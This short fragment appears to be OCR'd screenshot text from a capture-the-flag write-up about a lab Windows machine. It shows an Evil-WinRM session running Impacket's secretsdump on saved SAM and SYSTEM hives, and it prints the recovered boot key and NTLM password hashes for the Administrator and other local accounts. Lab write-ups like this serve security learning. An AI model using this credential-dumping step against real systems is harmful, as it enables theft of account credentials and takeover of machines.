 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ./secretsdump.exe -system system.hi
ve -sam sam.hive LOCAL
Impacket for Exegol - v0.10.1.dev1+20230318.114933.11c51f7d - Copyright 2022 Fortra - forke
d by ThePorgs
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash
 information.
[*] Cleaning up...